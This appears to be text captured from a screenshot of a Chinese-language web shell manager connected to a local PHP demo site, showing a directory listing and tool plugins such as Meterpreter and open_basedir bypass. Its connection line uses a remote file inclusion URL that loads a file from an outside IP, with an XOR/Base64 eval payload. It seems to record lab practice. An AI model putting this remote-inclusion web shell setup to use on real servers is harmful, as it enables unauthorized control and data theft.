 Url:http://192.168.1.4:82/include.php?file=http://47.94.236.117/file.txt Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCache:false
PWebShellScan SuperTerminal PMeterpreter HttpProxy ByPassOpenBasedir PAttackFPM P_Eval_Code
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情
Disk
C:
D:
phpstudy_pro
WWW
demo01
.idea
admin
attach
img
imgs
js
oss-h5
smarty
smarty
sqli
thinkp
thinkp
uedito
upload
vendo
新建文
E:
F:
D:/phpstudy_pro/WWW/demo01/
icon name type lastModified
.htaccess file 2023-06-09 13:02:29
.idea dir 2023-06-11 20:26:17
1.jpg file 2023-06-11 20:26:04
1.txt file 2023-06-11 20:26:17
1111.php.xxxx file 2023-06-05 13:39:21
admin dir 2023-04-09 13:57:32
attachs dir 2023-06-03 15:15:14
config.php file 2023-05-21 21:21:54
edit.html file 2023-04-12 21:16:37
file-manage.php file 2023-04-10 21:36:51
filemange.php file 2023-04-12 21:42:55
gbook.php file 2023-04-12 15:32:24
img dir 2023-04-14 20:16:58
imgs dir 2023-06-03 15:15:14
include.php file 2023-06-11 20:24:28
index.html file 2023-04-14 20:38:14
上传 移动 刷新 复制 复制绝对路径 删除文件 新建文件 新建文件夹 下载 文